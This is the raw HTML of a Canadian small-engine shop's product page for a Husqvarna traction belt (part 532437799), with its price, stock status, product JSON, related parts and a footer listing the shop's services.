          <li>
                          <a href="https://www.auxpetitsmoteurs.com/en/87_rooms"><span>Rooms</span></a>
                      </li>
        
              
          <li>
                          <span>Courroie de traction Husqvarna 532437799</span>
                      </li>
        
          
  </ol>
  <br>
 
     <style> .breadcrumb::after { border-top: none ;} </style>
    <h1  style="display: none;"  class="h1 pb-3">
        Courroie de traction Husqvarna 532437799, 437799
      
  </h1>
</nav>

</div>
        

        
        <div class="container">
                    

          
  <div id="content-wrapper" class="js-content-wrapper">
    
    

  <section id="main">
    <meta content="https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/1767-courroie-de-traction-husqvarna-532437799.html">

    <div class="row product-container js-product-container">
      <div class="col-md-6 p-0">
        
        <section class="page-content" id="content">
          
          
    <ul class="product-flags js-product-flags">
                                <!-- <li class="product-flag online-only">Purchases are exclusively online</li> -->
            <li class="product-flag online-only">In-store pickup</li>
                    
                                <li class="product-flag out_of_stock" >Out of Stock</li>
                    
            </ul>


          
          <div class="images-container js-images-container">
  
    <div class="product-cover">
              <img
          class="js-qv-product-cover img-fluid"
          src="https://www.auxpetitsmoteurs.com/4703-medium_default/courroie-de-traction-husqvarna-532437799.jpg"
                      alt="Courroie de traction Husqvarna 532437799 532437799 Husqvarna parts"
            title="Courroie de traction Husqvarna 532437799 532437799 Husqvarna parts"
                    loading="lazy"
          width="452"
          height="452"
        >
        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
          <i class="material-icons zoom-in">search</i>
        </div>
          </div>
  

  
    <div class="js-qv-mask mask mt-5 pt-5  product-online-tab  ">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container js-thumb-container">
            <img
              class="thumb js-thumb  selected js-thumb-selected "
              data-image-medium-src="https://www.auxpetitsmoteurs.com/4703-medium_default/courroie-de-traction-husqvarna-532437799.jpg"
              data-image-large-src="https://www.auxpetitsmoteurs.com/4703-large_default/courroie-de-traction-husqvarna-532437799.jpg"
              src="https://www.auxpetitsmoteurs.com/4703-small_default/courroie-de-traction-husqvarna-532437799.jpg"
                              alt="Courroie de traction Husqvarna 532437799 532437799 Husqvarna parts"
                title="Courroie de traction Husqvarna 532437799 532437799 Husqvarna parts"
                            loading="lazy"
              width="98"
              height="98"
            >
          </li>
              </ul>
    </div>
  

</div>
          
          <div class="scroll-box-arrows">
            <i class="material-icons left">&#xE314;</i>
            <i class="material-icons right">&#xE315;</i>
          </div>
         
              
          <div class="product-online-tab">
            <div class="tabs mt-2">
              <div class="tab-content">
                <ul class="nav nav-tabs">
                  <li class="font-weight-bold title-online">
                    <i class="fas fa-store pr-3 pl-2" style="color: #ff0000; font-size: 32px;"></i>
                 <h5 class="font-weight-bold">Purchases are exclusively online, with free in-store pickup
                  
                </h5> 
                  </li>
                </ul>
                <div class="product-description">
                  <p class="pt-3">
                    To buy this product, you must place your order online on our website. You can then choose the in-store pickup option. Please note that this product cannot be purchased in-store. It is mandatory to make the purchase online.
                  </p>
                </div>
      
              </div>
            </div>
          </div>
                    

          
        </section>
        
      </div>
      <div class="col-md-6">
        
        
        <strong class="brand">
          <a href="https://www.auxpetitsmoteurs.com/en/brand/15-husqvarna">Husqvarna</a>
        </strong>

        <h1 class="product-title pt-2 pb-4 mb-3">Courroie de traction Husqvarna 532437799</h1>
        <div class="product-references pb-5">
                    <p class="mb-1"> <label class="product-ref" for="">Reference:</label>
            <span>532437799</span> </p>
                                        
          <p class="mb-1"><label class="product-ref" for="">Condition:</label>
                        <span> New </span>
            
                      </p>
          
           
          <p class="mb-1 pt-2">
            <label class="font-weight-bold text-left" for="" style="font-size: 16px;">
              Purchases exclusively online, free in-store pickup.
            </label>
          </p>
                  </div>


        
        

        <div class="current-price">
          <span class='current-price-value' content="23.73">
                                    CAD $20.64
                      </span>
        </div>
        
          
      <div class="product-price h5 m-0 ">

      <div class="product-prices js-product-prices">
        
                

   

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
            
      
                                          </div>
  </div>

        

        <div class="product-information">
          
          <div id="product-description-short-1767" class="product-description"><p>Courroie de traction Husqvarna 532437799, 437799</p>
<p>( Modèle HD800BBC )</p>
<p><img src="https://auxpetitsmoteurs.com/img/cms/PIECES-OEM-.jpg" alt="" width="175" height="88" /></p>
<p></p></div>
          

          
          <div class="product-actions js-product-actions">
            
            <form action="https://www.auxpetitsmoteurs.com/en/cart" method="post" id="add-to-cart-or-refresh">
              <input type="hidden" name="token" value="63c8880b05353585f2d7702141471d95">
              <input type="hidden" name="id_product" value="1767" id="product_page_product_id">
              <input type="hidden" name="id_customization" value="0"
                id="product_customization_id" class="js-product-customization-id">

              
              <div class="product-variants js-product-variants">
  </div>
              

              
                            

              
              <section class="product-discounts js-product-discounts">
  </section>
              

              
              <div class="product-add-to-cart js-product-add-to-cart">
      <span id="product-availability" class="js-product-availability d-flex align-center mb-3">
                        <i class="fas fa-ban"></i>
                Out of Stock
          </span>


    <span class="control-label text-uppercase font-weight-bold pb-2">Quantity</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            inputmode="numeric"
            pattern="[0-9]*"
                          value="1"
              min="1"
                        class="input-group"
            aria-label="Quantity"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart px-lg-5 px-md-4 px-sm-0 text-uppercase font-weight-bold"
            data-button-action="add-to-cart"
            type="submit"
                          disabled
                      >
            <i class="fal fa-shopping-cart shopping-cart text-light pr-1" style="font-size: 19px;"></i>
            Add to cart
          </button>
        </div>

        
      </div>
    

    

              
    
      <p class="product-minimal-quantity js-product-minimal-quantity">
              </p>
    
  </div>
              

              
              <div class="product-additional-info js-product-additional-info d-none">
  <div class="tabs">
    <div class="js-mailalert text-center" data-url="//www.auxpetitsmoteurs.com/en/module/ps_emailalerts/actions?process=add">
                        <input class="form-control" type="email" placeholder="your@email.com"/>
                                                        <button
            data-product="1767"
            data-product-attribute="0"
            class="btn btn-primary js-mailalert-add mt-1"
            rel="nofollow">
            Notify me when available
        </button>
        <div class="js-mailalert-alerts"></div>
        </div>
</div>

</div>
              

                            
            </form>
            

          </div>

          
          
          
        </div>
        <div class="talk-to-expert" style="margin-top: 3.8rem!important;">
          <span>Need Help? Talk to an expert!</span>
          <p>- We are here to help you -</p>
          <ul class="grid-talk">
            <a class="btn btn-outline-secondary" href="tel:4186609090">
              <i class="fas fa-phone-alt pr-1"></i> <b>418 660-9090</b>
            </a>
            <a class="btn btn-outline-secondary" target="_blank"
              href="https://www.google.com/maps/place/Aux+Petits+Moteurs+du+Qu%C3%A9bec/@46.8884544,-71.1734408,17z/data=!3m1!4b1!4m5!3m4!1s0x4cb8bc225173e28b:0x396cebf0ef16f87e!8m2!3d46.8884494!4d-71.1735226?hl=fr"><i
                class="fas fa-map-marker-alt pr-1" aria-hidden="true"></i></i> Shop <b> In Store</b> </a>
            <a class="btn btn-outline-secondary" href="https://www.messenger.com/t/auxpetitsmoteursduquebec/"
              target="_blank"><i class="fab fa-facebook-messenger pr-2"></i>Chat <b> Online</b></a>
          </ul>

        </div>
      </div>

    </div>
    
    <div class="tabs">
      <ul class="nav nav-tabs" role="tablist">
                <li class="nav-item">
          <a class="nav-link px-0  active js-product-nav-active" data-toggle="tab"
            href="#description" role="tab" aria-controls="description"  aria-selected="true"
            >Description</a>
        </li>
                <li class="nav-item">
          <a class="nav-link px-0 " data-toggle="tab"
            href="#product-details" role="tab" aria-controls="product-details" >Specifications</a>
        </li>
                      </ul>

      <div class="tab-content" id="tab-content">
        <div class="tab-pane fade in active js-product-tab-active" id="description"
          role="tabpanel">
          
          <div class="product-description"><p>Courroie de traction Husqvarna 532437799, 437799</p></div>
          
        </div>

        
        <div class="js-product-details tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;15&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;532437799&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;105&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;1&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;CAD $20.64&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;1&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2019-05-17 11:56:03&quot;,&quot;date_upd&quot;:&quot;2026-01-12 18:22:17&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Courroie de traction Husqvarna 532437799, 437799&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Courroie de traction Husqvarna 532437799, 437799&quot;,&quot;link_rewrite&quot;:&quot;courroie-de-traction-husqvarna-532437799&quot;,&quot;name&quot;:&quot;Courroie de traction Husqvarna 532437799&quot;,&quot;description&quot;:&quot;&lt;p&gt;Courroie de traction Husqvarna 532437799, 437799&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Courroie de traction Husqvarna 532437799, 437799&lt;\/p&gt;\n&lt;p&gt;( Mod\u00e8le HD800BBC )&lt;\/p&gt;\n&lt;p&gt;&lt;img src=\&quot;https:\/\/auxpetitsmoteurs.com\/img\/cms\/PIECES-OEM-.jpg\&quot; alt=\&quot;\&quot; width=\&quot;175\&quot; height=\&quot;88\&quot; \/&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;Stock&quot;,&quot;available_later&quot;:&quot;Rupture de stock&quot;,&quot;id&quot;:1767,&quot;id_product&quot;:1767,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;husqvarna-pieces&quot;,&quot;category_name&quot;:&quot;Husqvarna parts&quot;,&quot;link&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/en\/husqvarna-pieces\/1767-courroie-de-traction-husqvarna-532437799.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:20.64,&quot;price_without_reduction&quot;:20.64,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;en-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:5,&quot;tax_name&quot;:&quot;CA 5%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Item&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/4703-small_default\/courroie-de-traction-husqvarna-532437799.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/4703-cart_default\/courroie-de-traction-husqvarna-532437799.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/4703-home_default\/courroie-de-traction-husqvarna-532437799.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/4703-medium_default\/courroie-de-traction-husqvarna-532437799.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/4703-large_default\/courroie-de-traction-husqvarna-532437799.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/4703-small_default\/courroie-de-traction-husqvarna-532437799.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/4703-home_default\/courroie-de-traction-husqvarna-532437799.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/4703-large_default\/courroie-de-traction-husqvarna-532437799.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Courroie de traction Husqvarna 532437799 532437799 Husqvarna parts&quot;,&quot;id_image&quot;:&quot;4703&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/4703-small_default\/courroie-de-traction-husqvarna-532437799.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/4703-cart_default\/courroie-de-traction-husqvarna-532437799.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/4703-home_default\/courroie-de-traction-husqvarna-532437799.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/4703-medium_default\/courroie-de-traction-husqvarna-532437799.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/4703-large_default\/courroie-de-traction-husqvarna-532437799.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/4703-small_default\/courroie-de-traction-husqvarna-532437799.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/4703-home_default\/courroie-de-traction-husqvarna-532437799.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/4703-large_default\/courroie-de-traction-husqvarna-532437799.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Courroie de traction Husqvarna 532437799 532437799 Husqvarna parts&quot;,&quot;id_image&quot;:&quot;4703&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:20.64,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;Out of Stock&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;unavailable&quot;}"
     role="tabpanel"
  >
  <section  class="product-features">
  
    
          <dl class="product-manufacturer data-sheet">
                <dt class="name">Brand</dt>
        <dd class="value brand">
          
          <a class="brandname" href="https://www.auxpetitsmoteurs.com/en/brand/15-husqvarna">Husqvarna</a>
          <a href="https://www.auxpetitsmoteurs.com/en/brand/15-husqvarna">
            <img src="https://www.auxpetitsmoteurs.com/img/m/15.jpg" class="img img-fluid manufacturer-logo" alt="Husqvarna" loading="lazy">
          </a>
        </dd>
              </dl>
              <dl class="product-reference data-sheet">
        <dt class="name">Reference </dt>
        <dd class="value">532437799</dd>
      </dl>
      
    
    
  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  
  
</section>
  
      

    
            <section class="product-features">
      <dl class="data-sheet">
        <dt class="name">Condition</dt>
        <dd class="value">New</dd>
      </dl>
    </section>
      

  <!-- 
          <div class="product-condition">
        <label class="label">Condition </label>
        <link href="https://schema.org/NewCondition"/>
        <span>New</span>
      </div>
       -->
</div>
        

        
                

              </div>
    </div>
      
      
      <div class="tabs mt-3">
        <div class="tab-content">
          <ul class="nav nav-tabs">
            <li class="py-2 font-weight-bold ">
              <i class="fas fa-shipping-timed" style="color: #ff0000;"></i>
              Shipping cost estimate
            </li>
          </ul>
          <div class="product-description">
            <p class="pt-3">
               We can ship this product anywhere in Canada or the United States. Please 
               <a style="color: #ff0000;" href="/en/contact-us">
                 contact us</a>
                by email or phone for a shipping cost estimate.
            </p>
          </div>

        </div>
      </div>
    
    
    </div>
    
        <section class="product-accessories clearfix">
      <p class="h2-">Related Products</p>
      <div class="products grid_products">
                
        

<!--  col-md-4 col-xs-6 col-md-4 col-lg-4 col-xl-3 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="1766" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/1766-husqvarna-traction-drive-cable-532430995.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/4701-home_default/husqvarna-traction-drive-cable-532430995.jpg"
                alt="Cable de traction Husqvarna 532430995 532430995 Husqvarna parts"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/4701-large_default/husqvarna-traction-drive-cable-532430995.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Husqvarna
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/1766-husqvarna-traction-drive-cable-532430995.html" content="https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/1766-husqvarna-traction-drive-cable-532430995.html">Husqvarna traction drive cable 532430995</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $73.12
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                                <!-- <li class="product-flag online-only">Purchases are exclusively online</li> -->
            <li class="product-flag online-only">In-store pickup</li>
                    
                                <li class="product-flag out_of_stock" >Out of Stock</li>
                    
            </ul>

    </div>
  </article>
</div>

        
              </div>
    </section>
        

    
    <section class="featured-products clearfix mt-3">
  <h2>Customers who bought this product also bought:</h2>
  

<div class="products grid_products">
            

<!--  col-md-4 col-xs-6 col-lg-4 col-xl-3 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="1766" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/1766-husqvarna-traction-drive-cable-532430995.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/4701-home_default/husqvarna-traction-drive-cable-532430995.jpg"
                alt="Cable de traction Husqvarna 532430995 532430995 Husqvarna parts"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/4701-large_default/husqvarna-traction-drive-cable-532430995.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Husqvarna
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/1766-husqvarna-traction-drive-cable-532430995.html" content="https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/1766-husqvarna-traction-drive-cable-532430995.html">Husqvarna traction drive cable 532430995</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $73.12
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                                <!-- <li class="product-flag online-only">Purchases are exclusively online</li> -->
            <li class="product-flag online-only">In-store pickup</li>
                    
                                <li class="product-flag out_of_stock" >Out of Stock</li>
                    
            </ul>

    </div>
  </article>
</div>

            

<!--  col-md-4 col-xs-6 col-lg-4 col-xl-3 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="1269" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/shop-by-category/1269-husqvarna-wheel-532401274-7391736368520.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/8432-home_default/husqvarna-wheel-532401274.jpg"
                alt="Husqvarna wheel 532401274 Husqvarna - 1"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/8432-large_default/husqvarna-wheel-532401274.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Husqvarna
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/shop-by-category/1269-husqvarna-wheel-532401274-7391736368520.html" content="https://www.auxpetitsmoteurs.com/en/shop-by-category/1269-husqvarna-wheel-532401274-7391736368520.html">Husqvarna wheel 532401274</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $39.95
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

    </div>
</section>

    

    
    <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
                      <img
              class="js-modal-product-cover product-cover-modal"
              width="800"
              src="https://www.auxpetitsmoteurs.com/4703-large_default/courroie-de-traction-husqvarna-532437799.jpg"
                              alt="Courroie de traction Husqvarna 532437799 532437799 Husqvarna parts"
                title="Courroie de traction Husqvarna 532437799 532437799 Husqvarna parts"
                            height="800"
            >
                    <figcaption class="image-caption">
          
            <div id="product-description-short"><p>Courroie de traction Husqvarna 532437799, 437799</p>
<p>( Modèle HD800BBC )</p>
<p><img src="https://auxpetitsmoteurs.com/img/cms/PIECES-OEM-.jpg" alt="" width="175" height="88" /></p>
<p></p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container js-thumb-container">
                    <img
                      data-image-large-src="https://www.auxpetitsmoteurs.com/4703-large_default/courroie-de-traction-husqvarna-532437799.jpg"
                      class="thumb js-modal-thumb"
                      src="https://www.auxpetitsmoteurs.com/4703-home_default/courroie-de-traction-husqvarna-532437799.jpg"
                                              alt="Courroie de traction Husqvarna 532437799 532437799 Husqvarna parts"
                        title="Courroie de traction Husqvarna 532437799 532437799 Husqvarna parts"
                                            width="250"
                      height="148"
                    >
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
    <footer class="page-footer">
      
      <!-- Footer content -->
      
    </footer>
    
  </section>

  
    
  </div>


          

         
        </div>
        

              </section>

      <footer id="footer" class="js-footer">
        
           
 <div class="lazy pre-footer pt-3 pb-4">
  <div class="container">
  
        <p class="pt-5 h2-"> Services offered in our garage </p>
        <p class="py-2">Our team of technicians and specialized mechanics is specially trained to perform all repairs on small engines, as well as tune-ups, maintenance and more!</p>
        <ul class="gridmm_ul">
          <li class="gridmm">
            <a class="link" aria-label="click here for more service information"  href=" /en/content/6-services "></a> 
            <div class="img"><a href=" /en/content/6-services "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/1.svg" alt="auxpetitsmoteurs.com"></a></div>
              <div class="categoryname"><p>Sale of new equipment</p></div> 
              <div class="learnmore"> <a aria-label="click here for more service information" href=" /en/content/6-services ">Learn More</a> </div>
          </li>
          <li  class="gridmm"> 
            <a  class="link" aria-label="click here for more service information"  href=" /en/content/6-services "></a>
            <div class="img"> <a href=" /en/content/6-services "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/2.svg" alt="auxpetitsmoteurs.com"></a></div> 
            <div class="categoryname"><p>Repair Service</p></div> 
            <div class="learnmore"> <a aria-label="click here for more service information" href=" /en/content/6-services ">Learn More</a> </div>
          </li>
          <li class="gridmm"> 
            <a  class="link" aria-label="click here for more service information" href=" /en/content/6-services "></a>
            <div class="img"> <a href=" /en/content/6-services "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/3.svg" alt="auxpetitsmoteurs.com"></a></div> 
            <div class="categoryname"><p>Maintenance & Parts</p></div> 
            <div class="learnmore"> <a href=" /en/content/6-services ">Learn More</a> </div>
          </li>
        </ul>
        <div class="servicenter position-relative gridmm"> 
          <a  class="link" aria-label="click here for more service information" href=" /en/content/6-services "></a>
          <div class="img py-2"> 
            <a href=" /en/content/6-services ">
                <img loading="lazy" width="55px" height="55px" src="/themes/auxpetitstheme/assets/img/svg/4.svg" alt="auxpetitsmoteurs.com">
            </a>
          </div> 
          <div class="categoryname"><p>Service Center</p></div> 
            <div class="learnmore py-1"> 
                We are the authorized service center in Beauport (Quebec) for repairs to equipment sold in chain stores (warranties, parts and labor)
            </div>
        </div>
      <div class="pt-6"><span class="circle"> <p>of</p></span></div>

    <ul class="grid_mm">
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" aria-label="click here for more service information" href="/en/47_toro-blowers"></a>
          <div class="img"> 
            <a href="/en/47_toro-blowers"><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/a.svg" alt="auxpetitsmoteurs.com"></a>
          </div> 
          <div class="categoryname"><p>Snow Blowers</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/111_husqvarna-lawn-tractors "></a>
          <div class="img"> <a href="/en/111_husqvarna-lawn-tractors "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/b.svg" alt="auxpetitsmoteurs.com"></a>
          </div> 
          <div class="categoryname"><p>Lawn Tractors</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/60_mowers-Lawn-Boy "></a>
          <div class="img"> <a href="/en/60_mowers-Lawn-Boy "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/c.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Lawn Mowers</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/70_blowers-shindaiwa "></a>
          <div class="img"> <a href="/en/70_blowers-shindaiwa "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/d.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Leaf Blowers</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/69_shindaiwa-trimmer "></a>
          <div class="img"> <a href="/en/67_grass-cutter-shindaiwa "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/e.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Trimmers</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/136_ego-chain-saw "></a>
          <div class="img"> <a href="/en/136_ego-chain-saw "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/f.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Chainsaws</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/67_grass-cutter-shindaiwa "></a>
